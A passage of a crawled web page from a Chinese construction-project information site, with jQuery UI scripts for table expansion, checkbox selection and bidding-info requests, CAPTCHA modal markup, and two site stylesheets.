        function TabelOpen(classname, actorid, row, all, linkmanid) {
            var all_tr = $.find('.' + classname + actorid);
            for (var i = 0; i < all_tr.length; i++) {
                if (i == 0) {
                    $($(all_tr[i]).children()[0]).prop("rowspan", all);
                }
                $(all_tr[i]).css("display", "");
            }
            $("#img" + linkmanid)[0].outerHTML = '<img class="tdimg" id="img' + linkmanid + '" src="/images/quickup.png" onclick="TabelClose(\'' + classname + '\',\'' + actorid + '\',' + row + ',' + all + ",\'" + linkmanid + '\')">';
        }




        function TabelClose(classname, actorid, row, all, linkmanid) {
            var all_tr = $.find('.' + classname + actorid);
            for (var i = 0; i < all_tr.length; i++) {
                if (i >= row) {
                    $(all_tr[i]).css("display", "none");
                }
            }
            $($(all_tr[0]).children()[0]).prop("rowspan", row);
            $("#img" + linkmanid)[0].outerHTML = '<img class="tdimg" id="img' + linkmanid + '" src="/images/quickdown.png" onclick="TabelOpen(\'' + classname + '\',\'' + actorid + '\',' + row + ',' + all + ",\'" + linkmanid + '\')">';
        }




        $(function () {

            //参与者模块 企业、联系人？提示语
            $("span.tip").hover(function () {

                $(this).next("div.tipMsg").css({ "display": "block" });
            }, function () {
                $(this).next("div.tipMsg").css({ "display": "none" });
            });

            //控制 ? 提示语
            //Array.from(StaticStore.StaticStoreParam.arrayEp, (n) =>$(".ep"+n).hover(function () {
            //    $("#explain"+n).css("display", "block");
            //}, function () {
            //    $("#explain"+n).css("display", "none");
            //}));


            var length = 0;

            for (var i = 0; i < length; i++) {
                //多条项目下的多条进展滚动条
                var oDiv = document.getElementById('ProcessScroll' + i);
                if (oDiv != null) {

                    var h = oDiv.offsetHeight;
                    if (h > 300) {
                        document.getElementById("ProcessScroll" + i).style.overflowY = 'scroll'; //显示滚动条
                        document.getElementById("ProcessScroll" + i).style.height = '300px';
                    }
                    else {
                        document.getElementById("ProcessScroll" + i).style.overflowY = 'hidden'; //隐藏滚动条
                        document.getElementById("ProcessScroll" + i).style.height = 'auto';
                    }
                }

                //批量定义     

                //多条项目下的多条项目简介收缩展开
                let $elementsProject_Product = $("[id^='ProjectProduct-info-manager-content']").eq(i);

                let $elementsIdProject_Product = $("[id^='ProjectProduct-info-manager-content']").eq(i).attr('id');

                if ($elementsIdProject_Product !== undefined) {
                    $elementsProject_Product = $("#" + $elementsIdProject_Product);
                    // 设置按钮的显示或隐藏
                    let $elementsmoretextProject_Product = 'ProjectProduct-moretext' + $elementsIdProject_Product.replace('ProjectProduct-info-manager-content', '');
                    let limithightnumProject_Product = 30;
                    initHideView($elementsProject_Product, $elementsmoretextProject_Product, $elementsIdProject_Product, limithightnumProject_Product);
                }

                //多条项目下的多条项目简介收缩展开
                let $elements = $("[id^='info-manager-content']").eq(i);
                let $elementsId = $("[id^='info-manager-content']").eq(i).attr('id');
                $elements = $("#" + $elementsId);
                // 设置按钮的显示或隐藏
                let $elementsmoretext = 'moretext' + $elementsId.replace('info-manager-content', '');

                limithightnum = 300;
                initHideView($elements, $elementsmoretext, $elementsId, limithightnum);

            }
        });

        function initHideView(elements, elementsmoretext, elementsId, limithightnum) {
            var isHide = true;
            initView(elements, elementsmoretext, limithightnum);
            window.onresize = function () {
                initView(elements, elementsmoretext, limithightnum);
            };

            //添加点击事件
            $('#' + elementsmoretext).on("click", function () {
                if (isHide) {
                    $("#" + elementsId).removeClass("info-shrink-text");
                    //$(this).text("收起");  
                    $(this).css("background", "url('/images/quickup.png')");
                    isHide = false;
                } else {
                    $("#" + elementsId).addClass("info-shrink-text");
                    //$(this).text("展开");    
                    $(this).css("background", "url('/images/quickdown.png')");
                    isHide = true;
                }
            });
        }

        function initView(elements, elementsmoretext, limithightnum) {
            var single = document.createElement("div");
            // 设置文字样式
            single.style.cssText = "line-height: 30px;padding:0;visibility:hidden;font-familly:微软雅黑;font-size:14px";
            single.innerHTML = "单";
            document.body.appendChild(single);
            //获取该样式下的单个文字的高度
            var singleHeight = single.offsetHeight;
            document.body.removeChild(single);

            //获取整个段落的高度
            var paragraphHeight = elements.innerHeight();

            //设置你要限制的高度
            var limitHeight = parseInt(limithightnum);



            //当前文本行数
            var currentLine = (paragraphHeight / singleHeight).toFixed(0);

            var currentLineRemainder = (paragraphHeight % singleHeight).toFixed(0);

            if (currentLineRemainder > 0) {
                currentLine = currentLine - 1;
            }

            //转化为行数
            var lineCount = (limitHeight / singleHeight).toFixed(0);
            // alert(singleHeight+"----"+paragraphHeight+"---"+lineCount+"---"+currentLine);


            // 修改段落限制行数
            elements.attr("style", "-webkit-line-clamp:" + lineCount);

            if (parseInt(currentLine) > parseInt(lineCount)) {
                $('#' + elementsmoretext).show();
                $('#' + elementsmoretext).css("background", "url('/images/quickdown.png')");
                isHide = true;
            } else {
                $('#' + elementsmoretext).hide();
            }
        }

        function selectAllParent(i) {
            //alert(i);
            var allcheck = "input[name='allcheck" + i + "']";
            var checkitem = "input[name='checkitem" + i + "']"
            selectAllItem(allcheck, checkitem, 'checked');
        };
        function selectLabelParent(i) {
            var biditem = "";
            $("input[name='checklabel" + i + "']:checked").each(function () {
                biditem += $(this).val() + ","
            });

            var id = $("input[name='nzjprojectid" + i + "']").val() + "";
            //获取label的id值          
            var protype = biditem;
            getBidById(i, id, protype)
        }

        function getBidById(i, id, protype) {
            var progress = getUrlParam('progress');
            var progressdate = getUrlParam('progressdate');

            //请求获取标讯列表
            //标讯信息
            $.ajax({
                type: "GET",
                url: "/DynamicTopic/GetBiddingByIds.aspx",
                data: {
                    id: id,
                    protype: protype,
                    num: i,
                    type: "Nzj",
                    progress: progress,
                    progressdate: progressdate
                },
                dataType: "text", //预期服务器返回的数据
                success: function (data) {

                    if (data == "") {
                        if (data == undefined) {
                            qikoo.dialog.alert3("暂无进展");
                            return;
                        }
                    }

                    //每次加载时将div中的内容全部清空
                    document.getElementById('ProcessScroll' + i).innerHTML = "";
                    var oDiv = document.getElementById('ProcessScroll' + i);
                    //动态添加div
                    oDiv.innerHTML = data;
                }
            });
        }
        function selectAllFirstDeep(i) {
            var allchecklabel = "input[name='checklabelALL" + i + "']";
            var allcheck = "input[name='checklabel" + i + "']";
            var checkitem = "input[name='checkitem" + i + "']";
            var allchecklabelContentValue = "";

            if ($(allchecklabel).prop("checked")) {
                $(allcheck).prop("checked", true);
                allchecklabelContentValue = "全选";
            }
            else {
                $(allcheck).prop("checked", false);
            }

            var biditem = "";
            $("input[name='checklabel" + i + "']:checked").each(function () {
                biditem += $(this).val() + ","
            });

            var id = $("input[name='nzjprojectid" + i + "']").val() + "";
            var protype = "";
            //获取label的id值     
            if (biditem.length > 0) {
                protype = biditem + allchecklabelContentValue;
            }

            getBidById(i, id, protype);

            //selectLabelItem(allcheck, checkitem, 'checked');
        }

        function selectAllItem(par, sub, status) {
            $(par).each(function () {
                if ($(this).attr("checked")) {
                    $(sub).attr("checked", true);
                }
                else {
                    $(sub).attr("checked", false);
                }
            });
            $(sub).click(function () {
                $(par).attr("checked", $(sub).length == $(sub + ":" + status).length ? true : false)
            });
        };

        function selectLabelItem(label, sub, status) {
            $(label).each(function () {
                if ($(this).attr("checked")) {
                    $(sub).attr("checked", true);
                }
                else {
                    $(sub).attr("checked", false);
                }
            });
            $(sub).click(function () {
                $(label).attr("checked", $(sub).length == $(sub + ":" + status).length ? true : false)
            });
        };
    </script>
    <link href="/Feedback/css/MenuOperation.css" rel="stylesheet" />
    <script src="/Feedback/js/MenuOperation.js" type="text/javascript"></script>

    </div>

    <script src="/JS/jquery.cookie.js?v=" type="text/javascript"></script>
    <!-- 日期选择器 -->
    <script src="/Projects/js/laydate.js?v=20251222183322" type="text/javascript"></script>


    <!--导航跟随-->
    
    <!-- 弹窗效果 -->
    <script type="text/javascript" src="/js/popabroad.js?v=20251222183322"></script>
    <script type="text/javascript" src="/js/index.js?v=20251222183322"></script>
    <!-- 日期选择器 -->
    

    <script type="text/javascript">
        function getQueryString(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
            var r = window.location.search.substr(1).match(reg);
            if (r != null) return unescape(r[2]);
            return null;
        }

        //点击列表国家名称进行搜索
        function setParame(type, val) {
            switch (type) {
                case 1:
                    setCheckedRegionByName("region", val);
                    break;
                case 2:
                    setCheckedByClass("category", val);
                    break;
                case 3:
                    setCheckedProgress("progress", val);
                    break;
                case 4:
                    setCheckedIndustry("indus", val);
                    break;
                case 5:
                    setCheckedbNatureByValue("bNature", val);
                    break;
                case 6:
                    setChinaUnitName("chinaUnit", val);
                    break;
                case 7:
                    setCheckedByClass("ggtype", val);
                    break;
                case 8:
                    setCheckedProIndustry("indus", val);
                    break;
                case 9:
                    setChinaUnitNameShow("chinaUnit", val);
                    break;
                case 10:
                    setCheckedByName("category", val);
                    break;
                case 31:
                    setCheckedProgressForJinZhan("current", val);
                    break;
                case 41:
                    setCheckedIndustryForZQ("indus", val);
                    break;
                case 51:
                    setCheckedbNatureByValueForZQ("bNature", val);
                    break;
            }
            searchK();
        }


    </script>
    <script src="/Feedback/js/FeedBack.js" type="text/javascript"></script>
    <style>
        .pic {
            width: 100px;
            height: 30px;
        }

        .picdiv {
            padding-top: 20px;
            width: 140px;
            height: 30px;
            float: left;
        }
    </style>
 
    <!-- 旋转验证码模态框 -->
    <div class="modal-overlay" id="modalOverlay">
        <div class="modal-content">
            <div class="modal-header">
                <h3>请旋转图片到正确角度完成人机验证</h3>
                <button class="close-btn" id="closeModal">
                    <i class="fas fa-times"></i>
                </button>
            </div>
            <div class="modal-body">
                <div class="verification-container">
                    <div class="image-container">
                        <img src="" alt="待旋转验证的安全图片" id="rotatableImage">
                        <div class="reference-line"></div>
                    </div>
                    
                    <div class="slider-container">
                        <div class="slider-track" id="sliderTrack">
                            <div class="slider-thumb" id="sliderThumb">
                                <i class="fas fa-arrows-alt-h"></i>
                            </div>
                            <div class="slider-progress" id="sliderProgress"></div>
                        </div>
                        <div class="slider-info">
                            <span>当前角度: <span id="currentAngle">0</span>°</span>
                        </div>
                    </div>

                    <div class="alertv"></div>
                    <div class="verification-controls">
                        <button class="secondary-btn" id="resetBtn">
                            <i class="fas fa-redo"></i>
                            刷新
                        </button>
                        <button class="primary-btn" id="verifyBtn">
                            <i class="fas fa-check"></i>
                            验证
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- 帮助模态框 -->
    <div class="modal-overlay" id="helpModal">
        <div class="modal-content">
            <div class="modal-header">
                <h3>使用帮助</h3>
                <button class="close-btn" id="closeHelp">
                    <i class="fas fa-times"></i>
                </button>
            </div>
            <div class="modal-body">
                <div class="help-content">
                    <h4>操作指南:</h4>
                    <ul>
                        <li>点击"开始验证"按钮弹出验证窗口</li>
                        <li>拖动滑块旋转图片到正确位置</li>
                        <li>点击"验证"按钮提交验证</li>
                        <li>验证成功后可继续操作</li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
<link rel="stylesheet" href="/cap/css/all.min.css?v=20251219030400"/>
<link rel="stylesheet" href="/cap/css/style.css?v=20251219030400"/>
<script src="/cap/js/script.js?v=20251222183322" type="text/javascript"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/common.css?v=20251219030400
body_size: 3071
content:
/*此文件修改完要压缩 魏闯 2017-3-13*/
@charset "utf-8";

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
    padding: 0;
    margin: 0;
}

*:focus {
    outline: none;
}

::selection {
    color: #000;
    background-color: #ccc;
}

body {
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
    font-size: 14px;
    color: #333;
    background: #fff;
    border: 0;
    outline: none;
    -webkit-font-smoothing: antialiased;
    min-width:1200px;
}

a {
    color: #333;
    text-decoration: none;
}

    a:hover {
        text-decoration: none;
    }

ol, ul, li {
    list-style: none;
}

img {
    border: 0 none;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    font-size: 100%;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.float_l {
    float: left;
}

.float_r {
    float: right;
}

.mt12 {
    margin-top: 12px;
}

.mt20 {
    margin-top: 20px;
}

.ft-14 {
    font-size: 14px;
}

.ft-18 {
    font-size: 18px;
}

.ft-20 {
    font-size: 20px;
}

.ft-24 {
    font-size: 24px;
}

.clear, .clear:before, .clear:after {
    clear: both;
    content: '';
    clear: both;
}

.wrapper {
    width: 1000px;
    margin: 0 auto;
}

.global_top {
    width: 100%;
    height: 28px;
    line-height: 28px;
    border-bottom: 1px solid #e5e5e5;
    font-size: 12px;
}

    .global_top .myitem {
        float: right;
        padding-right: 22px;
        color: #8f9ba6;
    }

        .global_top .myitem span {
            padding: 0 6px;
        }

    .global_top a.back_to_index {
        padding: 0 24px 0 5px;
    }

    .global_top span em {
        font-style: normal;
        color: #bf1515;
        padding-right: 12px;
    }

    .global_top span b {
        font-weight: normal;
        padding: 0 28px 0 16px;
    }

    .global_top span i {
        font-style: normal;
        color: #bf1515;
        font-family: arial;
        padding-left: 6px;
    }

    .global_top strong {
        font-weight: bold;
        padding-left: 28px;
    }

.nzj_header {
    height: 52px;
}

    .nzj_header .header_l {
        float: left;
        width: 190px;
        height: 52px;
        position: relative;
    }

        .nzj_header .header_l .logo {
            position: absolute;
            top: 18px;
            left: 3px;
        }

        .nzj_header .header_l .line {
            width: 1px;
            height: 24px;
            background: #a8a9a9;
            position: absolute;
            top: 18px;
            left: 88px;
        }

        .nzj_header .header_l .project_logo {
            position: absolute;
            top: 23px;
            left: 99px;
        }

        .nzj_header .header_l .logoMore img {
            position: absolute;
            top: 26px;
            left: 180px;
        }

    .nzj_header .header_m {
        float: left;
        width: 562px;
        height: 52px;
    }

    .nzj_header .header_r {
        float: right;
        width: 248px;
        color: #8f9ba6;
        padding-top: 26px;
        text-align: right;
    }

        .nzj_header .header_r a {
            font-size: 12px;
            color: #8f9ba6;
            height: 12px;
            line-height: 12px;
        }

        .nzj_header .header_r span {
            padding: 0 4px;
        }

.nzj_nav {
    width: 100%;
    height: 32px;
    background: #626d73;
}

    .nzj_nav .wrapper {
        width: 1000px;
        height: 32px;
        margin: 0 auto;
        position: relative;
    }

.nav-box ul {
    position: absolute;
    left: 0;
    top: 0;
}

    .nav-box ul li {
        height: 32px;
        line-height: 32px;
        float: left;
        padding: 0 30px;
        position: relative;
        z-index: 1;
        display: block;
    }

        .nav-box ul li a {
            color: #fff;
            text-decoration: none;
        }

            .nav-box ul li a:hover, .nav-box ul li.cur a {
                color: #fff;
                text-decoration: none;
            }

.nav-box .nav-line {
    background: #00a3ac;
    bottom: 0px;
    font-size: 0;
    height: 32px;
    line-height: 32px;
    position: absolute;
}

.global_bottom {
    width: 100%;
    height: 174px;
    margin-top: 40px;
    /*border-top: 2px solid #00a3ac;*/
    background: #e4e5e5;
    color: #000;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
}

    .global_bottom .wrapper {
        text-align: center;
        position: relative;
    }

.wrapper .quick-link {
    height: 48px;
    line-height: 48px;
    padding-top: 9px;
}

.quick-link a {
    color: #000;
    padding: 0 13px;
}

.quick-owner p {
    line-height: 28px;
}

    .quick-owner p a {
        color: #000;
        padding-left: 10px;
    }

    .quick-owner p span {
        padding: 0 8px;
    }

.biaoshi {
    position: absolute;
    right: 210px;
    top: 42px;
}

.rightbar {
    width: 30px;
    background: #000;
    position: fixed;
    right: 0;
    top: 0;
}

    .rightbar .bar_Top {
        position: relative;
        color: #fff;
        text-align: center;
    }

        .rightbar .bar_Top span, .rightbar .bar_Bottom span {
            width: 30px;
            height: 30px;
            display: inline-block;
            text-indent: -999999em;
            background: url(../images/icon.png) 0 0 no-repeat;
            margin: 4px 0 4px 0;
            cursor: pointer;
        }

            .rightbar .bar_Top span.bar_search {
                background-position: -30px 0;
            }

            .rightbar .bar_Top span.bar_favourite {
                background-position: -60px 0;
            }

            .rightbar .bar_Top span.bar_save {
                background-position: -90px 0;
            }

            .rightbar .bar_Top span.bar_check {
                background-position: -120px 0;
            }

            .rightbar .bar_Top span.bar_trace {
                background-position: -150px 0;
            }

    .rightbar .bar_Bottom {
        position: absolute;
        left: 0;
        bottom: 50px;
    }

        .rightbar .bar_Bottom span.bar_diy {
            background-position: -180px 0;
        }

        .rightbar .bar_Bottom span.bar_gotoTop {
            background-position: -210px 0;
        }

.noLogin {
    max-width:fit-content;
    padding: 20px;
    background: #f7f7f7;
    border: 1px solid #dedede;
    margin: 20px auto;
    color: #555;
}

    .noLogin p {
        font-size: 14px;
        line-height: 36px;
        font-family: "宋体";
    }

        .noLogin p a {
            color: #cd3640;
            padding-left: 6px;
        }

        .noLogin p span {
            color: #004eff;
        }

        .noLogin p.line {
            color: #aaa;
            font-size: 12px;
        }

#context ul li span b {
    color: #333;
}

#list a:visited {
    color: #999;
}

.list a:visited {
    color: #999;
}

#designList a:visited {
    color: #999;
}



.global_bottom a:hover {
    color: #1155c2;
}


/*公共样式-适合-栏目-详情页面-项目,标讯*/

.additemstar {
    width: 15px;
    margin-right: 3px;
    float: right;
    margin-top: -2px;
}

.addbidstar {
    width: 15px;
    margin-right: 3px;
    float: right;
    margin-top: 2px;
}

.exportwordstyle {
    width: 12px;
    height: 11px;
    margin-top: 4px;
    margin-right: 3px;
    margin-left: 3px;
    float: right;
    background: url(/images/xiazai.png);
}

    .exportwordstyle:hover {
        width: 12px;
        height: 11px;
        margin-top: 7px;
        margin-right: 3px;
        margin-left: 3px;
        float: right;
        background: url(/images/xiazai-lan.png);
    }
   /*公共样式-适合-栏目-项目详情页面 标题与下面内容的间距是24px*/ 
.abroadShow h1 {
    font-size: 22px;
    line-height: 30px;
    text-align: center;
    padding: 24px 0 24px!important;
    font-weight: bold;
}

/*详情页面-参与者之间-划分线颜色*/
   .actorInnerPastShow table {
        width: 1000px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
        border-bottom: 0.1px solid #88aae0 !important;
        border-left: none;
        border-right: none;
    }

/*所有页面问号弹窗底色*/
   #explain1 {
    opacity: 0.8 !important;
}

#explain2 {
    opacity: 0.8 !important;
}

#explain3 {
    opacity: 0.8 !important;
}



--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/projectsSearch/project_inner.css?v=20251219030400
body_size: 8647
content:
@charset "utf-8";

.search {
    width: 1200px;
    margin: 0 auto;
}

    .search .searchbox {
        width: 1198px;
        /*border: 1px solid #cbc3bc;*/
        border-top: 0;
        min-height: 48px;
        color: #000000;
        font-family: 'Microsoft YaHei';
        position: relative;
    }

.searchbox .searchLeft {
    float: left;
    width: 150px;
}

    .searchbox .searchLeft span {
        width: 84px;
        display: inline-block;
        text-align: right;
        margin-right: 12px;
    }

    .searchbox .searchLeft label {
        font-weight: bold;
        cursor: pointer;
    }

.searchbox .searchRight {
    float: right;
    width: 1048px;
}

    .searchbox .searchRight label {
        margin-right: 10px;
        cursor: pointer;
    }

.searchbox input {
    vertical-align: middle;
    margin-left: 0;
    margin-top: -3px\9;
    margin-right: 3px;
    margin-right: 2px\9;
    cursor: pointer;
}

    .searchbox input.ui-datepicker-time {
        border: 1px solid #cbcbcb;
    }

    .searchbox input[type='radio'] {
        margin-top: -3px;
    }

.searchbox .searchTop {
    width: 1179px;
    /*height: 24px;*/
    line-height: 24px;
    padding: 20px 0 10px 0px;
    font-size: 14px;
    font-family: "微软雅黑";
}

    .searchbox .searchTop input.keywords {
        width: 246px;
        height: 22px;
        border: 1px solid #0b7afb;
        overflow: hidden;
        color: #b6b9c6;
        margin: 0 0 0 0;
        padding-left: 3px;
        cursor: text;
        line-height: 22px;
    }

input.gosearch {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    display: inline-block;
    background: #d3434d url(/images/toolbar.png) 0 -128px no-repeat;
    color: #fff;
    position: absolute;
    right: 72px;
    bottom: 4px;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
}

input.goreset {
    width: 66px;
    padding-left: 24px;
    margin-left: 9px;
    height: 24px;
    background: #c6c9d0 url(/images/toolbar.png) 0 -152px no-repeat;
    color: #fff;
    position: absolute;
    right: 2px;
    bottom: 4px;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
}

.searchbox .searchTop label {
    margin-right: 8px;
    cursor: pointer;
}

    .searchbox .searchTop label.check-vip {
        margin-left: 48px;
    }

.searchbox .searchMid {
    padding: 2px 0;
    height: 84px;
    border-top: 1px dotted #7b6454;
}

.searchbox .searchIndustry {
    padding: 2px 0;
    height: auto;
    overflow: hidden;
}

.TimeDisabled {
    opacity: 0.5;
}

.searchMid .search_mid_left {
    height: 84px;
    line-height: 84px;
}

.searchbox .searchIndustry .search_mid_left {
    height: 28px;
    line-height: 28px;
}

.searchMid .search_mid_right {
    height: 84px;
    overflow: hidden;
}

.searchIndustry .search_mid_right {
    height: auto;
}

.searchMid .search_mid_right ul {
    float: left;
}

.search_mid_right ul:first-child {
    margin-right: 0px;
}

.search_mid_right ul li {
    line-height: 28px;
}

.searchbox .search_mid_right ul li label {
    margin-right: 6px;
    /*margin-left: 1px;*/
    height: 28px;
    line-height: 28px;
    display: inline-block;
    cursor: pointer;
}

.search_mid_right ul li label.ctn {
    margin-right: 0;
}

.search_mid_right ul li label.gat {
    margin-left: 42px;
}

.search_mid_right ul li label span {
    height: 28px;
    display: inline-block;
}

.searchbox .searchBottom {
    line-height: 28px;
    overflow: hidden;
    padding: 2px 0;
    border-top: 1px dotted #7b6454;
}

.searchbox .searchBottomAbroad {
    line-height: 28px;
    overflow: hidden;
    padding: 2px 0;
    border-top: 1px dotted #7b6454;
}

.erji_con {
    color: #333;
}

.sanji_con {
    color: #727272;
}

.search .searchbtn {
    width: 150px;
    padding-right: 24px;
    height: 20px;
    line-height: 20px;
    display: block;
    margin: 0 auto;
    position: relative;
    background: #88aae0 url(/images/updown.png) 120px 0 no-repeat;
    cursor: pointer;
    text-align: center;
    color: #fff;
}

    .search .searchbtn:before {
        content: '';
        width: 510px;
        height: 5px;
        background: #88aae0;
        display: block;
        position: absolute;
        left: -510px;
    }

    .search .searchbtn:after {
        content: '';
        width: 510px;
        height: 5px;
        background: #88aae0;
        display: block;
        position: absolute;
        top: 0;
        left: 174px;
    }

.searchbox .mysearchCondition {
    position: absolute;
    width: 150px;
    line-height: 38px;
    left: 0;
    top: 0;
    text-indent: 3em;
}

.searchbox .searchResult {
    border-top: 1px dotted #7b6454;
    color: #666;
    display: none;
    padding: 2px 0 2px 0;
    position: relative;
    width: 898px;
    padding-left: 150px;
    padding-right: 150px;
    line-height: 30px;
}

    .searchbox .searchResult i {
        /*height: 22px;*/
        line-height: 24px;
        padding: 0 22px 0 7px;
        margin-right: 12px;
        border: 1px solid #ddd;
        font-style: normal;
        color: #e4393c;
        position: relative;
        display: none;
        margin: 3px 12px 3px 0;
    }

        .searchbox .searchResult i.active {
            display: block;
        }

        .searchbox .searchResult i b {
            color: #666;
            font-weight: normal;
        }

        .searchbox .searchResult i a {
            position: absolute;
            right: 0;
            top: 0;
            width: 22px;
            height: 22px;
            background: #fff url(/images/del.png) center -22px no-repeat;
            display: block;
            text-indent: -999999em;
        }

        .searchbox .searchResult i span em {
            width: 10px;
            display: inline-block;
        }

        .searchbox .searchResult i:hover {
            border-color: #e4393c;
            cursor: pointer;
        }

            .searchbox .searchResult i:hover a {
                background: #e4393c url(/images/del.png) center 0 no-repeat;
            }

            .searchbox .searchResult i:hover b {
                color: #e4393c;
            }

    .searchbox .searchResult a.saveResult, .searchbox .searchResult a.saveResult_query {
        /*background: #00a3ac;*/
        color: #1155c2;
        height: 22px;
        line-height: 24px;
        border: 1px solid #1155c2;
        padding: 0 10px;
        margin-left: 17px;
        display: inline-block;
        margin-left: 0;
    }

        .searchbox .searchResult a.saveResult:hover, .searchbox .searchResult a.saveResult_query:hover {
            color: #fff !important;
            background: #1155c2;
        }

.crumb {
    width: 100%;
    height: 26px;
    line-height: 26px;
    border-bottom: 1px solid #e5e5e5;
    margin-top: 6px;
    color: #72768c;
    text-indent: 4px;
}

.toolbar {
    width: 100%;
    height: 24px;
    line-height: 24px;
    padding: 11px 0 5px 0;
    /*border-bottom: 1px solid #92a5aa;*/
    margin-bottom: 18px;
}

.toolbarnone {
    border-bottom: 0;
}

.toolbar .toolbar_left {
    float: left;
    width: 55%;
    height: 24px;
}

    .toolbar .toolbar_left span {
        margin-right: 6px;
    }

.toolbar_left input {
    line-height: 22px;
    vertical-align: middle;
    margin: 0 8px 0 10px;
}

.toolbar_left a {
    /*width: 35px;*/
    padding-left: 25px;
    padding-right: 10px;
    /*padding-top: 2px;*/
    height: 22px;
    line-height: 22px;
    display: inline-block;
    color: #fff;
    font-size: 12px;
    margin-right: 12px;
    background: #e59ca5 url(/images/toolbar.png) 0 0 no-repeat;
}

    .toolbar_left a:hover {
        background: #e94a5b url(/images/toolbar.png) 0 0 no-repeat;
    }

    .toolbar_left a.mid_favourite {
        background: #e59ca5 url(/images/toolbar.png) 0 -24px no-repeat;
    }

    .toolbar_left a.look {
        background: #e58e94 url(/MemberCenter/MailPush/SerchTitleStyle/form/yanjing.png) 6px no-repeat;
    }

        .toolbar_left a.look:hover {
            color: #ffffff;
            background: #d3434d url(/MemberCenter/MailPush/SerchTitleStyle/form/yanjing.png) 6px no-repeat;
        }

    .toolbar_left a.joinmyprojects {
        /*width: 75px !important;*/
        background: #5888d4 url(/MemberCenter/MailPush/SerchTitleStyle/form/xing1.png) 6px no-repeat;
    }

        .toolbar_left a.joinmyprojects:hover {
            color: #ffffff;
            background: #1155c2 url(/MemberCenter/MailPush/SerchTitleStyle/form/xing1.png) 6px no-repeat;
        }





/* 项目列表页 导出平台 下拉 */
.dropdown-item {
    position: relative;
    display: inline-block;
}

.dropdown-item-toggle {
    padding: 0px 15px;
    background: #e74c3c !important;
}

.dropdown-item-menu {
    position: absolute;
    top: 100%;
    left: 0;
    display: none;
    flex-direction: column;
    background: white;
    border-radius: 5px;
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
    min-width: 210px;
    z-index: 100;
    overflow: hidden;
    margin-top: 0px;
}

    .dropdown-item-menu a {
        display: flex;
        align-items: center;
        padding: 0 20px;
        color: #333;
        text-decoration: none;
        font-size: 14.5px;
        transition: all 0.2s;
        background: white;
        width: 100%;
        height: 40px; /* 固定高度确保垂直居中 */
        line-height: 1.4;
        border-bottom: 1px solid #f5f5f5;
    }

        .dropdown-item-menu a:hover {
            background: #f0f0f0;
            color: #e74c3c;
            transform: none;
            box-shadow: none;
        }

.dropdown-item:hover .dropdown-item-menu {
    display: flex;
    animation: fadeIn 0.3s ease;
}





.toolbar .toolbar_right {
    float: right;
    width: 45%;
    height: 24px;
    text-align: right;
}

.toolbar_right span {
    display: inline-block;
    line-height: 24px;
    float: right;
    margin: 0 6px 0 0;
}

.toolbar_right a {
    width: 20px;
    height: 20px;
    margin: 1px 2px;
    border: 1px solid #dadada;
    display: inline-block;
    float: right;
}

    .toolbar_right a.prev {
        background: #efefef url(/images/toolbar.png) 0 -48px no-repeat;
    }

        .toolbar_right a.prev-act, .toolbar_right a.prev:hover {
            background: #fff url(/images/toolbar.png) 0 -68px no-repeat;
        }

    .toolbar_right a.next {
        background: #efefef url(/images/toolbar.png) 0 -88px no-repeat;
    }

        .toolbar_right a.next-act, .toolbar_right a.next:hover {
            background: #fff url(/images/toolbar.png) 0 -108px no-repeat;
        }



    .toolbar_right a.list_page_start {
        background: #efefef url(/images/shouPage.png) 3px 3px no-repeat;
        transform: rotate(180deg);
        -ms-transform: rotate(180deg); /* Internet Explorer */
        -moz-transform: rotate(180deg); /* Firefox */
        -webkit-transform: rotate(180deg); /* Safari 和 Chrome */
    }

        .toolbar_right a.list_page_start:hover {
            background: #fff url(/images/shouPage.png) 3px 3px no-repeat;
            transform: rotate(180deg);
            -ms-transform: rotate(180deg); /* Internet Explorer */
            -moz-transform: rotate(180deg); /* Firefox */
            -webkit-transform: rotate(180deg); /* Safari 和 Chrome */
        }

    .toolbar_right a.list_page_end {
        background: #efefef url(/images/shouPage.png) 3px 3px no-repeat;
    }

        .toolbar_right a.list_page_end:hover {
            background: #fff url(/images/shouPage.png) 3px 3px no-repeat;
        }

.toolbar_right input.num {
    width: 85px;
    padding-left: 5px;
    height: 20px;
    text-align: left;
    background: #fff;
    color: #333;
    border: 1px solid #dadada;
    margin: 1px 4px 1px 10px;
    float: right;
}

.toolbar_right input.go {
    width: 54px;
    height: 22px;
    background: #8e9196;
    color: #fff;
    border: 0 none;
    margin: 1px 0 0 6px;
    float: right;
    cursor: pointer;
}

    .toolbar_right input.go:hover {
        color: #fff;
        background: #686c73;
    }

.nzj_listnews table tr td, .nzj_listnews table tr th {
    line-height: 27px;
    padding: 6px 0;
    /*border-bottom: 1px solid #e2e0dd;*/
    text-align: center;
    font-size: 14px !important;
}

    .nzj_listnews table tr th .projectreleasedate {
        /*line-height: 32px;*/
        /*padding: 3px 0;*/
        /*border-bottom: 1px solid #e2e0dd;*/
        text-align: center;
        font-size: 14px !important;
        display: inline-block;
        width: 60px;
        background: #1155c2;
        color: #fff;
        font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
        font-weight: bold;
        outline: none;
        border: 0;
        vertical-align: text-top;
    }

.changdatetype {
    line-height: 20px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
    display: inline-block;
    width: 120px;
    background: #fff;
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
    font-weight: 200;
    outline: none;
    border: 0;
